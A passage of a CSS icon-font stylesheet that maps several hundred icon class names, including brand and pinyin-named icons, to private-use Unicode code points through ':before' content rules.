.fa-chevron-circle-right:before {
    content: "\e925"
}

.fa-angle-double-right:before {
    content: "\e69c"
}

.fa-empire:before {
    content: "\e79c"
}

.fa-hand-rock-o:before {
    content: "\e89c"
}

.fa-backward:before {
    content: "\e69d"
}

.fa-gamepad-o:before {
    content: "\e79d"
}

.fa-hand-pointer-o:before {
    content: "\e89d"
}

.fa-arrows-h:before {
    content: "\e69e"
}

.fa-gitlab:before {
    content: "\e79e"
}

.fa-hand-scissors-o:before {
    content: "\e89e"
}

.fa-bar-chart:before {
    content: "\e69f"
}

.fa-glide-g:before {
    content: "\e79f"
}

.fa-hand-spock:before {
    content: "\e89f"
}

.fa-angellist:before {
    content: "\e6a0"
}

.fa-glide:before {
    content: "\e7a0"
}

.fa-hand-spock-o:before {
    content: "\e8a0"
}

.fa-arrow-up:before {
    content: "\e6a1"
}

.fa-github-square:before {
    content: "\e7a1"
}

.fa-home:before {
    content: "\e8a1"
}

.fa-arrow-circle-left:before {
    content: "\e6a2"
}

.fa-google-logo-o:before {
    content: "\e7a2"
}

.fa-hourglass:before {
    content: "\e8a2"
}

.fa-arrow-circle-down:before {
    content: "\e6a3"
}

.fa-google:before {
    content: "\e7a3"
}

.fa-Host:before {
    content: "\e8a3"
}

.fa-bar-chart-o:before {
    content: "\e6a4"
}

.fa-globe-o:before {
    content: "\e7a4"
}

.fa-hourglass-2:before {
    content: "\e8a4"
}

.fa-battery-empty:before {
    content: "\e6a5"
}

.fa-google-browser:before {
    content: "\e7a5"
}

.fa-hourglass-start:before {
    content: "\e8a5"
}

.fa-angle-up:before {
    content: "\e6a6"
}

.fa-globe:before {
    content: "\e7a6"
}

.fa-hourglass-end:before {
    content: "\e8a6"
}

.fa-arrow-circle-o-left:before {
    content: "\e6a7"
}

.fa-google-logo:before {
    content: "\e7a7"
}

.fa-hourglass-o:before {
    content: "\e8a7"
}

.fa-battery-quarter:before {
    content: "\e6a8"
}

.fa-google-plus:before {
    content: "\e7a8"
}

.fa-hourglass-3:before {
    content: "\e8a8"
}

.fa-arrow-circle-o-right:before {
    content: "\e6a9"
}

.fa-google-plus-square:before {
    content: "\e7a9"
}

.fa-imdb:before {
    content: "\e8a9"
}

.fa-arrow-circle-up:before {
    content: "\e6aa"
}

.fa-instagram:before {
    content: "\e7aa"
}

.fa-id-badge:before {
    content: "\e8aa"
}

.fa-arrow-circle-right:before {
    content: "\e6ab"
}

.fa-ioxhost:before {
    content: "\e7ab"
}

.fa-key:before {
    content: "\e8ab"
}

.fa-arrow-left:before {
    content: "\e6ac"
}

.fa-google-plus-official:before {
    content: "\e7ac"
}

.fa-id-badge-o:before {
    content: "\e8ac"
}

.fa-arrow-circle-o-up:before {
    content: "\e6ad"
}

.fa-inbox:before {
    content: "\e7ad"
}

.fa-liebiao:before {
    content: "\e8ad"
}

.fa-caret-left:before {
    content: "\e6ae"
}

.fa-internet-explorer:before {
    content: "\e7ae"
}

.fa-indent-right:before {
    content: "\e8ae"
}

.fa-caret-square-down:before {
    content: "\e6af"
}

.fa-h-square:before {
    content: "\e7af"
}

.fa-hourglass-half:before {
    content: "\e8af"
}

.fa-bed:before {
    content: "\e6b0"
}

.fa-hulianwang:before {
    content: "\e7b0"
}

.fa-hourglass-1:before {
    content: "\e8b0"
}

.fa-arrows-alt:before {
    content: "\e6b1"
}

.fa-jingdong:before {
    content: "\e7b1"
}

.fa-caret-down:before {
    content: "\e6b2"
}

.fa-JD:before {
    content: "\e7b2"
}

.fa-imdb-o:before {
    content: "\e8b2"
}

.fa-arrow-right:before {
    content: "\e6b3"
}

.fa-joomla:before {
    content: "\e7b3"
}

.fa-industry:before {
    content: "\e8b3"
}

.fa-battery-half:before {
    content: "\e6b4"
}

.fa-keyboard:before {
    content: "\e7b4"
}

.fa-indent-left:before {
    content: "\e8b4"
}

.fa-barcode:before {
    content: "\e6b5"
}

.fa-jsfiddle:before {
    content: "\e7b5"
}

.fa-lifering:before {
    content: "\e8b5"
}

.fa-arrows:before {
    content: "\e6b6"
}

.fa-laptop:before {
    content: "\e7b6"
}

.fa-lightbulb-1:before {
    content: "\e8b6"
}

.fa-caret-right:before {
    content: "\e6b7"
}

.fa-line:before {
    content: "\e7b7"
}

.fa-leaf:before {
    content: "\e8b7"
}

.fa-caret-square-right:before {
    content: "\e6b8"
}

.fa-lastfm-square:before {
    content: "\e7b8"
}

.fa-info:before {
    content: "\e8b8"
}

.fa-arrow-circle-o-down:before {
    content: "\e6b9"
}

.fa-link:before {
    content: "\e7b9"
}

.fa-lifering-o:before {
    content: "\e8b9"
}

.fa-battery-full:before {
    content: "\e6ba"
}

.fa-lastfm:before {
    content: "\e7ba"
}

.fa-lightbulb:before {
    content: "\e8ba"
}

.fa-caret-square-o-right:before {
    content: "\e6bb"
}

.fa-linkedin:before {
    content: "\e7bb"
}

.fa-lightbulb-o:before {
    content: "\e8bb"
}

.fa-calculator-o:before {
    content: "\e6bc"
}

.fa-linkedin-square:before {
    content: "\e7bc"
}

.fa-linode:before {
    content: "\e8bc"
}

.fa-caret-square-o-down:before {
    content: "\e6bd"
}

.fa-magnet:before {
    content: "\e7bd"
}

.fa-lock:before {
    content: "\e8bd"
}

.fa-caret-square-o-up:before {
    content: "\e6be"
}

.fa-keyboard-o:before {
    content: "\e7be"
}

.fa-life-ring-o:before {
    content: "\e8be"
}

.fa-caret-square-uP:before {
    content: "\e6bf"
}

.fa-keyboard-o-1:before {
    content: "\e7bf"
}

.fa-list:before {
    content: "\e8bf"
}

.fa-calculator:before {
    content: "\e6c0"
}

.fa-jingdong-o:before {
    content: "\e7c0"
}

.fa-magic:before {
    content: "\e8c0"
}

.fa-check:before {
    content: "\e6c1"
}

.fa-mouse-pointer:before {
    content: "\e7c1"
}

.fa-newspaper:before {
    content: "\e8c1"
}

.fa-caret-up:before {
    content: "\e6c2"
}

.fa-mixcloud:before {
    content: "\e7c2"
}

.fa-newspaper-o:before {
    content: "\e8c2"
}

.fa-battery-three-quarters:before {
    content: "\e6c3"
}

.fa-mouse-pointer-o:before {
    content: "\e7c3"
}

.fa-opera:before {
    content: "\e8c3"
}

.fa-arrow-down:before {
    content: "\e6c4"
}

.fa-object:before {
    content: "\e7c4"
}

.fa-minimize:before {
    content: "\e8c4"
}

.fa-object-group:before {
    content: "\e7c5"
}

.fa-list-ol:before {
    content: "\e8c5"
}

.fa-check-square:before {
    content: "\e6c6"
}

.fa-nlinepayment-o:before {
    content: "\e7c6"
}

.fa-pause:before {
    content: "\e8c6"
}

.fa-check-circle:before {
    content: "\e6c7"
}

.fa-object-ungroup:before {
    content: "\e7c7"
}

.fa-PaperPlane-o:before {
    content: "\e8c7"
}

.fa-check-circle-o:before {
    content: "\e6c8"
}

.fa-objectgroup-o:before {
    content: "\e7c8"
}

.fa-PaperPlane:before {
    content: "\e8c8"
}

.fa-object-ungroup-solid:before {
    content: "\e7c9"
}

.fa-microchip:before {
    content: "\e8c9"
}

.fa-caret-square-left:before {
    content: "\e6ca"
}

.fa-object-ungroup-o:before {
    content: "\e7ca"
}

.fa-picture:before {
    content: "\e8ca"
}

.fa-close-square:before {
    content: "\e6cb"
}

.fa-pinterest:before {
    content: "\e7cb"
}

.fa-pause-circle:before {
    content: "\e8cb"
}

.fa-close:before {
    content: "\e6cc"
}

.fa-product-hunt-line:before {
    content: "\e7cc"
}

.fa-pencil-square-o:before {
    content: "\e8cc"
}

.fa-pengyouquan:before {
    content: "\e7cd"
}

.fa-picture-o:before {
    content: "\e8cd"
}

.fa-caret-square-o-left:before {
    content: "\e6ce"
}

.fa-pinterest-square:before {
    content: "\e7ce"
}

.fa-play:before {
    content: "\e8ce"
}

.fa-code:before {
    content: "\e6cf"
}

.fa-pinterest-p:before {
    content: "\e7cf"
}

.fa-play-circle:before {
    content: "\e8cf"
}

.fa-exclamation-triangle:before {
    content: "\e6d0"
}

.fa-product-hunt:before {
    content: "\e7d0"
}

.fa-pie-chart:before {
    content: "\e8d0"
}

.fa-exclamation:before {
    content: "\e6d1"
}

.fa-qq:before {
    content: "\e7d1"
}

.fa-podcast:before {
    content: "\e8d1"
}

.fa-ellipsis-y:before {
    content: "\e6d2"
}

.fa-qq-circle:before {
    content: "\e7d2"
}

.fa-pause-circle-o:before {
    content: "\e8d2"
}

.fa-close-circle:before {
    content: "\e6d3"
}

.fa-linux:before {
    content: "\e7d3"
}

.fa-scissors:before {
    content: "\e8d3"
}

.fa-fast-backward:before {
    content: "\e6d4"
}

.fa-QR-code:before {
    content: "\e7d4"
}

.fa-Securitycheck:before {
    content: "\e8d4"
}

.fa-compass:before {
    content: "\e6d5"
}

.fa-renren:before {
    content: "\e7d5"
}

.fa-scissors-o:before {
    content: "\e8d5"
}

.fa-code-fork:before {
    content: "\e6d6"
}

.fa-qrcode-1:before {
    content: "\e7d6"
}

.fa-server:before {
    content: "\e8d6"
}

.fa-close-circle-o:before {
    content: "\e6d7"
}

.fa-qrcode:before {
    content: "\e7d7"
}

.fa-ravelry:before {
    content: "\e8d7"
}

.fa-gratipay:before {
    content: "\e6d8"
}

.fa-rss:before {
    content: "\e7d8"
}

.fa-simplybuilt:before {
    content: "\e8d8"
}

.fa-hashtag:before {
    content: "\e6d9"
}

.fa-rss-square:before {
    content: "\e7d9"
}

.fa-server-o:before {
    content: "\e8d9"
}

.fa-get-pocket:before {
    content: "\e6da"
}

.fa-secret:before {
    content: "\e7da"
}

.fa-stack-exchange:before {
    content: "\e8da"
}

.fa-exclamation-circle:before {
    content: "\e6db"
}

.fa-secret-o:before {
    content: "\e7db"
}

.fa-shopping-basket:before {
    content: "\e8db"
}

.fa-heart:before {
    content: "\e6dc"
}

.fa-sellsy:before {
    content: "\e7dc"
}

.fa-trash-o:before {
    content: "\e8dc"
}

.fa-share-alt:before {
    content: "\e7dd"
}

.fa-trophy-o:before {
    content: "\e8dd"
}

.fa-heartbeat:before {
    content: "\e6de"
}

.fa-share:before {
    content: "\e7de"
}

.fa-stop:before {
    content: "\e8de"
}

.fa-i-cursor:before {
    content: "\e6df"
}

.fa-share-alt-square:before {
    content: "\e7df"
}

.fa-snowflake-o:before {
    content: "\e8df"
}

.fa-heart-o:before {
    content: "\e6e0"
}

.fa-shield-o:before {
    content: "\e7e0"
}

.fa-stop-circle:before {
    content: "\e8e0"
}

.fa-history:before {
    content: "\e6e1"
}

.fa-share-alt-o:before {
    content: "\e7e1"
}

.fa-level-down:before {
    content: "\e6e2"
}

.fa-shield-full:before {
    content: "\e7e2"
}

.fa-telegram:before {
    content: "\e8e2"
}

.fa-forward:before {
    content: "\e6e3"
}

.fa-soundcloud:before {
    content: "\e7e3"
}

.fa-thermometer-full:before {
    content: "\e8e3"
}

.fa-italic:before {
    content: "\e6e4"
}

.fa-signal:before {
    content: "\e7e4"
}

.fa-thermometer-empty:before {
    content: "\e8e4"
}

.fa-minus:before {
    content: "\e6e5"
}

.fa-shipinhuiyi:before {
    content: "\e7e5"
}

.fa-thermometer-half:before {
    content: "\e8e5"
}

.fa-location-arrow-o:before {
    content: "\e6e6"
}

.fa-stumbleupon:before {
    content: "\e7e6"
}

.fa-trash:before {
    content: "\e8e6"
}

.fa-level-up:before {
    content: "\e6e7"
}

.fa-stumbleupon-circle:before {
    content: "\e7e7"
}

.fa-tree:before {
    content: "\e8e7"
}

.fa-check-square-o:before {
    content: "\e6e8"
}

.fa-steam:before {
    content: "\e7e8"
}

.fa-stop-circle-o:before {
    content: "\e8e8"
}

.fa-image:before {
    content: "\e6e9"
}

.fa-spotify:before {
    content: "\e7e9"
}

.fa-snowflake:before {
    content: "\e8e9"
}

.fa-fast-forward:before {
    content: "\e6ea"
}

.fa-tablet:before {
    content: "\e7ea"
}

.fa-trello:before {
    content: "\e8ea"
}

.fa-music:before {
    content: "\e6eb"
}

.fa-safari:before {
    content: "\e7eb"
}

.fa-window-close:before {
    content: "\e8eb"
}

.fa-minus-circle:before {
    content: "\e6ec"
}

.fa-optin-monster:before {
    content: "\e7ec"
}

.fa-user:before {
    content: "\e8ec"
}

.fa-location-arrow:before {
    content: "\e6ed"
}

.fa-tag:before {
    content: "\e7ed"
}

.fa-minus-square-o:before {
    content: "\e6ee"
}

.fa-tags:before {
    content: "\e7ee"
}

.fa-user-circle:before {
    content: "\e8ee"
}

.fa-minus-circle-o:before {
    content: "\e6ef"
}

.fa-tag-o:before {
    content: "\e7ef"
}

.fa-unlock-o:before {
    content: "\e8ef"
}

.fa-minus-square:before {
    content: "\e6f0"
}

.fa-television:before {
    content: "\e7f0"
}

.fa-pagelines:before {
    content: "\e8f0"
}

.fa-paint-brush-fill:before {
    content: "\e6f1"
}

.fa-taobao:before {
    content: "\e7f1"
}

.fa-telegram-o:before {
    content: "\e8f1"
}

.fa-paint-brush:before {
    content: "\e6f2"
}

.fa-terminal:before {
    content: "\e7f2"
}

.fa-volume-off:before {
    content: "\e8f2"
}

.fa-Music-o:before {
    content: "\e6f3"
}

.fa-tengxunshipin:before {
    content: "\e7f3"
}

.fa-user-circle-o:before {
    content: "\e8f3"
}

.fa-language:before {
    content: "\e6f4"
}

.fa-tablet-o:before {
    content: "\e7f4"
}

.fa-window-maximize:before {
    content: "\e8f4"
}

.fa-paint-brush-line:before {
    content: "\e6f5"
}

.fa-terminal-o:before {
    content: "\e7f5"
}

.fa-unlock:before {
    content: "\e8f5"
}

.fa-paperclip:before {
    content: "\e6f6"
}

.fa-tint:before {
    content: "\e7f6"
}

.fa-trophy:before {
    content: "\e8f6"
}

.fa-paw-o:before {
    content: "\e6f7"
}

.fa-tianmao:before {
    content: "\e7f7"
}

.fa-handshake:before {
    content: "\e8f7"
}

.fa-plus:before {
    content: "\e6f8"
}

.fa-ticket-o:before {
    content: "\e7f8"
}

.fa-percent:before {
    content: "\e6f9"
}

.fa-themeisle:before {
    content: "\e7f9"
}

.fa-wpexplorer-o:before {
    content: "\e8f9"
}

.fa-plus-circle-o:before {
    content: "\e6fa"
}

.fa-tint-slash:before {
    content: "\e7fa"
}

.fa-window-restore-:before {
    content: "\e8fa"
}

.fa-plus-circle:before {
    content: "\e6fb"
}

.fa-tumblr:before {
    content: "\e7fb"
}

.fa-window-close-o:before {
    content: "\e8fb"
}

.fa-paw:before {
    content: "\e6fc"
}

.fa-twitter:before {
    content: "\e7fc"
}

.fa-window-restore:before {
    content: "\e8fc"
}

.fa-plus-square:before {
    content: "\e6fd"
}

.fa-tumblr-square:before {
    content: "\e7fd"
}

.fa-thermometer-quarter:before {
    content: "\e8fd"
}

.fa-plug:before {
    content: "\e6fe"
}

.fa-twitter-square:before {
    content: "\e7fe"
}

.fa-viadeo:before {
    content: "\e8fe"
}

.fa-power-off:before {
    content: "\e6ff"
}

.fa-tripadvisor:before {
    content: "\e7ff"
}

.fa-user-plus:before {
    content: "\e8ff"
}

.fa-question:before {
    content: "\e700"
}

.fa-TV:before {
    content: "\e800"
}

.fa-user-times:before {
    content: "\e900"
}

.fa-question-square:before {
    content: "\e701"
}

.fa-ticket:before {
    content: "\e801"
}

.fa-window-restore-o:before {
    content: "\e901"
}

.fa-question-circle:before {
    content: "\e702"
}

.fa-twitch:before {
    content: "\e802"
}

.fa-stack-overflow:before {
    content: "\e902"
}

.fa-quote-left:before {
    content: "\e703"
}

.fa-upload-o:before {
    content: "\e803"
}

.fa-volume-down:before {
    content: "\e903"
}

.fa-quote-right:before {
    content: "\e704"
}

.fa-umbrella-o:before {
    content: "\e804"
}

.fa-weixiu:before {
    content: "\e904"
}

.fa-puzzle-piece:before {
    content: "\e705"
}

.fa-umbrella:before {
    content: "\e805"
}

.fa-tasks-o:before {
    content: "\e905"
}

.fa-random:before {
    content: "\e706"
}

.fa-universal-access:before {
    content: "\e806"
}

.fa-handshake-o:before {
    content: "\e906"
}

.fa-rebel:before {
    content: "\e707"
}

.fa-toutiaoyangshi:before {
    content: "\e807"
}

.fa-recycle:before {
    content: "\e708"
}

.fa-underline:before {
    content: "\e808"
}

.fa-shower:before {
    content: "\e908"
}

.fa-vimeo:before {
    content: "\e809"
}

.fa-wrench:before {
    content: "\e909"
}

.fa-recycle-o:before {
    content: "\e70a"
}

.fa-vine:before {
    content: "\e80a"
}

.fa-users:before {
    content: "\e90a"
}

.fa-reply:before {
    content: "\e70b"
}

.fa-video-camera:before {
    content: "\e80b"
}

.fa-window-restore1:before {
    content: "\e90b"
}

.fa-registered:before {
    content: "\e70c"
}

.fa-upload:before {
    content: "\e80c"
}

.fa-registered-o:before {
    content: "\e70d"
}

.fa-usb-2:before {
    content: "\e80d"
}

.fa-reply-all:before {
    content: "\e70e"
}

.fa-usb-1:before {
    content: "\e80e"
}

.fa-recycle-1:before {
    content: "\e70f"
}

.fa-usb:before {
    content: "\e80f"
}

.fa-refresh-1:before {
    content: "\e710"
}

.fa-vk:before {
    content: "\e810"
}

.fa-retweet:before {
    content: "\e711"
}

.fa-weibo-1:before {
    content: "\e811"
}

.fa-scribd:before {
    content: "\e712"
}

.fa-wangluoguzhang:before {
    content: "\e812"
}

.fa-share-1:before {
    content: "\e713"
}

.fa-weibo:before {
    content: "\e813"
}

.fa-share-o:before {
    content: "\e714"
}

.fa-weixin:before {
    content: "\e814"
}

.fa-search:before {
    content: "\e715"
}

.fa-weixin-2:before {
    content: "\e815"
}

.fa-search-minus:before {
    content: "\e716"
}

.fa-windows-o:before {
    content: "\e816"
}

.fa-sign-in:before {
    content: "\e717"
}

.fa-windows:before {
    content: "\e817"
}

.fa-search-plus:before {
    content: "\e718"
}

.fa-wifi:before {
    content: "\e818"
}

.fa-sitemap:before {
    content: "\e719"
}

.fa-weixin-1:before {
    content: "\e819"
}

.fa-slack:before {
    content: "\e71a"
}

.fa-weibo-2:before {
    content: "\e81a"
}

.fa-sign-out:before {
    content: "\e71b"
}

.fa-weixin-3:before {
    content: "\e81b"
}

.fa-sort-alpha-asc:before {
    content: "\e71c"
}

.fa-xing-square:before {
    content: "\e81c"
}

.fa-sliders:before {
    content: "\e71d"
}

.fa-yelp:before {
    content: "\e81d"
}

.fa-sort:before {
    content: "\e71e"
}

.fa-wpexplorer:before {
    content: "\e81e"
}

.fa-sliders-o:before {
    content: "\e71f"
}

.fa-yoast:before {
    content: "\e81f"
}

.fa-sort-numeric-asc:before {
    content: "\e720"
}

.fa-xiajia:before {
    content: "\e820"
}

.fa-sort-amount-asc:before {
    content: "\e721"
}

.fa-wpbeginner:before {
    content: "\e821"
}

.fa-sort-amount-desc:before {
    content: "\e722"
}

.fa-youtube-play:before {
    content: "\e822"
}

.fa-sort-o:before {
    content: "\e723"
}

.fa-zhifubao-o:before {
    content: "\e823"
}

.fa-star-o:before {
    content: "\e724"
}

.fa-xing:before {
    content: "\e824"
}

.fa-square-o:before {
    content: "\e725"
}

.fa-zhihu:before {
    content: "\e825"
}

.fa-sort-alpha-desc:before {
    content: "\e726"
}

.fa-wordpress:before {
    content: "\e826"
}

.fa-spinner:before {
    content: "\e727"
}

.fa-youtube:before {
    content: "\e827"
}

.fa-star-half-o:before {
    content: "\e728"
}

.fa-zhifubao:before {
    content: "\e828"
}

.fa-step-forward:before {
    content: "\e729"
}

.fa-youku:before {
    content: "\e829"
}

.fa-step-backward:before {
    content: "\e72a"
}

.fa-youtube-square:before {
    content: "\e82a"
}

.fa-star-half:before {
    content: "\e72b"
}

.fa-steam-square:before {
    content: "\e82b"
}

.fa-frown:before {
    content: "\e601"
}

.fa-sort-numeric-desc:before {
    content: "\e72c"
}

.fa-cc:before {
    content: "\e82c"
}

.fa-frown-o:before {
    content: "\e602"
}

.fa-superpowers:before {
    content: "\e72d"
}

.fa-zhifubaoicon:before {
    content: "\e82d"
}

.fa-eye:before {
    content: "\e603"
}

.fa-subscript:before {
    content: "\e72e"
}

.fa-address-book:before {
    content: "\e82e"
}

.fa-eye-slash:before {
    content: "\e604"
}

.fa-star:before {
    content: "\e72f"
}

.fa-bell-o:before {
    content: "\e82f"
}

.fa-low-vision:before {
    content: "\e605"
}

.fa-sun:before {
    content: "\e730"
}

.fa-bell:before {
    content: "\e830"
}

.fa-meh-o:before {
    content: "\e606"
}

.fa-superscript:before {
    content: "\e731"
}

.fa-address-book-o:before {
    content: "\e831"
}

.fa-meh:before {
    content: "\e607"
}

.fa-suno:before {
    content: "\e732"
}

.fa-bandcamp:before {
    content: "\e832"
}

.fa-smile:before {
    content: "\e608"
}

.fa-thumbs-down:before {
    content: "\e733"
}

.fa-bell-slash:before {
    content: "\e833"
}

.fa-sign-language:before {
    content: "\e609"
}

.fa-text-size:before {
    content: "\e734"
}

.fa-address-card-o:before {
    content: "\e834"
}

.fa-moon-o:before {
    content: "\e60a"
}

.fa-text-height:before {
    content: "\e735"
}

.fa-adjust:before {
    content: "\e835"
}

.fa-wheelchair-alt:before {
    content: "\e60b"
}

.fa-text-width:before {
    content: "\e736"
}

.fa-address-card:before {
    content: "\e836"
}

.fa-moon:before {
    content: "\e60c"
}

.fa-toggle-off:before {
    content: "\e737"
}

.fa-balance-scale:before {
    content: "\e837"
}

.fa-smile-o:before {
    content: "\e60d"
}

.fa-toggle-on:before {
    content: "\e738"
}

.fa-bluetooth-o:before {
    content: "\e838"
}

.fa-thumbs-o-down:before {
    content: "\e60e"
}

.fa-thumbs-up:before {
    content: "\e739"
}

.fa-ban:before {
    content: "\e839"
}

.fa-wheelchair:before {
    content: "\e60f"
}

.fa-bath:before {
    content: "\e83a"
}

.fa-thumbs-o-up:before {
    content: "\e610"
}

.fa-TM:before {
    content: "\e73b"
}

.fa-anquan:before {
    content: "\e83b"
}

.fa-hospital:before {
    content: "\e611"
}

.fa-bandcamp-o:before {
    content: "\e83c"
}

.fa-comment:before {
    content: "\e612"
}

.fa-trademark:before {
    content: "\e73d"
}

.fa-bolt:before {
    content: "\e83d"
}

.fa-bullhorn:before {
    content: "\e613"
}

.fa-undo:before {
    content: "\e73e"
}

.fa-black-tie:before {
    content: "\e83e"
}

.fa-commenting:before {
    content: "\e614"
}

.fa-toggle-o-on:before {
    content: "\e73f"
}

.fa-bell-slash-o:before {
    content: "\e83f"
}

.fa-comment-o:before {
    content: "\e615"
}

.fa-toggle-o-off:before {
    content: "\e740"
}

.fa-ban-o:before {
    content: "\e840"
}

.fa-comments:before {
    content: "\e616"
}

.fa-Trademark-o:before {
    content: "\e741"
}

.fa-blind:before {
    content: "\e841"
}

.fa-commenting-o:before {
    content: "\e617"
}

.fa-volume-up:before {
    content: "\e742"
}

.fa-black-tie-o:before {
    content: "\e842"
}

.fa-comments-o:before {
    content: "\e618"
}

.fa-hacker-news:before {
    content: "\e743"
}

.fa-at:before {
    content: "\e843"
}

.fa-hdd:before {
    content: "\e619"
}

.fa-question-circle-o:before {
    content: "\e744"
}

.fa-bars:before {
    content: "\e844"
}

.fa-fax-o:before {
    content: "\e61a"
}

.fa-square:before {
    content: "\e745"
}

.fa-bluetooth:before {
    content: "\e845"
}

.fa-dashcube:before {
    content: "\e61b"
}

.fa-archive:before {
    content: "\e846"
}

.fa-Headphones-1:before {
    content: "\e61c"
}

.fa-anchor:before {
    content: "\e847"
}

.fa-fax:before {
    content: "\e61d"
}

.fa-bookmark:before {
    content: "\e748"
}

.fa-audio-description-o:before {
    content: "\e848"
}

.fa-mobile-o:before {
    content: "\e61e"
}

.fa-bookmark-o:before {
    content: "\e749"
}

.fa-bolt-o:before {
    content: "\e849"
}

.fa-headphones:before {
    content: "\e61f"
}

.fa-book:before {
    content: "\e74a"
}

.fa-bicycle:before {
    content: "\e84a"
}

.fa-microphone-o:before {
    content: "\e620"
}

.fa-briefcase:before {
    content: "\e74b"
}

.fa-camera:before {
    content: "\e84b"
}

.fa-modx:before {
    content: "\e621"
}

.fa-building-o:before {
    content: "\e74c"
}

.fa-asterisk:before {
    content: "\e84c"
}

.fa-microphone-slash:before {
    content: "\e622"
}

.fa-building:before {
    content: "\e74d"
}

.fa-birthday-cake:before {
    content: "\e84d"
}

.fa-mobile:before {
    content: "\e623"
}

.fa-eraser:before {
    content: "\e74e"
}

.fa-audio-description:before {
    content: "\e84e"
}

.fa-clipboard:before {
    content: "\e74f"
}

.fa-bullseye:before {
    content: "\e84f"
}

.fa-headphones-2:before {
    content: "\e625"
}

.fa-files_labeled:before {
    content: "\e750"
}

.fa-cogs:before {
    content: "\e850"
}

.fa-microphone:before {
    content: "\e626"
}

.fa-files:before {
    content: "\e751"
}

.fa-Bomb:before {
    content: "\e851"
}

.fa-phone-square:before {
    content: "\e627"
}

.fa-files-labeled-o:before {
    content: "\e752"
}

.fa-calendar-o:before {
    content: "\e852"
}

.fa-phone-o:before {
    content: "\e628"
}

.fa-excel:before {
    content: "\e753"
}

.fa-camera-o:before {
    content: "\e853"
}

.fa-phone:before {
    content: "\e629"
}

.fa-files-o:before {
    content: "\e754"
}

.fa-camera-retro:before {
    content: "\e854"
}

.fa-stethoscope:before {
    content: "\e62a"
}

.fa-file-text:before {
    content: "\e755"
}

.fa-cog:before {
    content: "\e855"
}

.fa-whatsapp:before {
    content: "\e62b"
}

.fa-folder-open:before {
    content: "\e756"
}

.fa-volume-control-phone:before {
    content: "\e62c"
}

.fa-Folder-o:before {
    content: "\e757"
}

.fa-area-chart:before {
    content: "\e857"
}

.fa-tty:before {
    content: "\e62d"
}

.fa-graduation-cap:before {
    content: "\e758"
}

.fa-codepen:before {
    content: "\e858"
}

.fa-whats:before {
    content: "\e62e"
}

.fa-folder:before {
    content: "\e759"
}

.fa-calendar-minus-o:before {
    content: "\e859"
}

.fa-Headphones-o:before {
    content: "\e62f"
}

.fa-file-text-o:before {
    content: "\e75a"
}

.fa-columns-v:before {
    content: "\e85a"
}

.fa-credit-card-alt:before {
    content: "\e630"
}

.fa-cog-o:before {
    content: "\e85b"
}

.fa-leanpub:before {
    content: "\e75c"
}

.fa-crosshairs:before {
    content: "\e85c"
}

.fa-credit-card:before {
    content: "\e632"
}

.fa-honor:before {
    content: "\e75d"
}

.fa-american-sign-language-interpreting:before {
    content: "\e85d"
}

.fa-desktop:before {
    content: "\e85e"
}

.fa-gbp:before {
    content: "\e634"
}

.fa-medkit:before {
    content: "\e75f"
}

.fa-camera-retro-o:before {
    content: "\e85f"
}

.fa-inr:before {
    content: "\e635"
}

.fa-print:before {
    content: "\e760"
}

.fa-calendar-plus-o:before {
    content: "\e860"
}

.fa-eur:before {
    content: "\e636"
}

.fa-ppt:before {
    content: "\e761"
}

.fa-crop:before {
    content: "\e861"
}

.fa-krw:before {
    content: "\e637"
}

.fa-sticky-note-o:before {
    content: "\e762"
}

.fa-diamond:before {
    content: "\e862"
}

.fa-jpy:before {
    content: "\e638"
}

.fa-sticky-note:before {
    content: "\e763"
}

.fa-pie-chart-o:before {
    content: "\e664"
}

.fa-thumb-tack:before {
    content: "\e764"
}

.fa-assistive-listening-systems:before {
    content: "\e864"
}

.fa-money:before {
    content: "\e665"
}

.fa-tasks:before {
    content: "\e765"
}

.fa-dribbble:before {
    content: "\e865"
}

.fa-shopping-bag:before {
    content: "\e666"
}

.fa-shipinjiaocheng:before {
    content: "\e766"
}

.fa-columns:before {
    content: "\e866"
}

.fa-viacoin:before {
    content: "\e667"
}

.fa-tuding:before {
    content: "\e767"
}

.fa-eercast:before {
    content: "\e867"
}

.fa-onlinepayment:before {
    content: "\e668"
}

.fa-university:before {
    content: "\e768"
}

.fa-ellipsis-h:before {
    content: "\e868"
}

.fa-shopping-bag-o:before {
    content: "\e669"
}

.fa-thumb-tack-o:before {
    content: "\e769"
}

.fa-copyright:before {
    content: "\e869"
}

.fa-strikethrough:before {
    content: "\e66a"
}

.fa-wpforms:before {
    content: "\e76a"
}

.fa-dribbble-o:before {
    content: "\e86a"
}

.fa-shopping-cart:before {
    content: "\e66b"
}

.fa-word:before {
    content: "\e76b"
}

.fa-exchange:before {
    content: "\e86b"
}

.fa-rub:before {
    content: "\e66c"
}

.fa-eyedropper:before {
    content: "\e86c"
}

.fa-usd:before {
    content: "\e66d"
}

.fa-xiadan:before {
    content: "\e76d"
}

.fa-download:before {
    content: "\e86d"
}

.fa-industry-o:before {
    content: "\e66e"
}

.fa-zhengshu:before {
    content: "\e76e"
}

.fa-calendar-check-o:before {
    content: "\e86e"
}

.fa-shopping-cart-o:before {
    content: "\e66f"
}

.fa-yisheng:before {
    content: "\e76f"
}

.fa-line-chart:before {
    content: "\e670"
}

.fa-yinanbingli:before {
    content: "\e770"
}

.fa-externallink:before {
    content: "\e870"
}

.fa-wikipedia:before {
    content: "\e671"
}

.fa-yiliao:before {
    content: "\e771"
}

.fa-creative-commons:before {
    content: "\e871"
}

.fa-beer:before {
    content: "\e672"
}

.fa-zhengshu-o:before {
    content: "\e772"
}

.fa-ellipsis-v:before {
    content: "\e872"
}

.fa-coffee:before {
    content: "\e673"
}

.fa-baiduyun:before {
    content: "\e773"
}

.fa-envelope-open:before {
    content: "\e873"
}

.fa-glass:before {
    content: "\e674"
}

.fa-adn:before {
    content: "\e774"
}

.fa-deaf:before {
    content: "\e874"
}

.fa-spoon-o:before {
    content: "\e675"
}

.fa-360:before {
    content: "\e775"
}

.fa-file-archive-o:before {
    content: "\e875"
}

.fa-delicious:before {
    content: "\e676"
}

.fa-500px:before {
    content: "\e776"
}

.fa-etsy:before {
    content: "\e876"
}

.fa-coffee-o:before {
    content: "\e677"
}

.fa-alibaba:before {
    content: "\e777"
}

.fa-dot-circle-o:before {
    content: "\e877"
}

.fa-lemon:before {
    content: "\e678"
}

.fa-android:before {
    content: "\e778"
}

.fa-dropbox:before {
    content: "\e878"
}

.fa-cutlery:before {
    content: "\e679"
}

.fa-apple:before {
    content: "\e779"
}

.fa-database:before {
    content: "\e879"
}

.fa-oglass-:before {
    content: "\e67a"
}

.fa-behance:before {
    content: "\e77a"
}

.fa-file-code-o:before {
    content: "\e87a"
}

.fa-lemon-o:before {
    content: "\e67b"
}
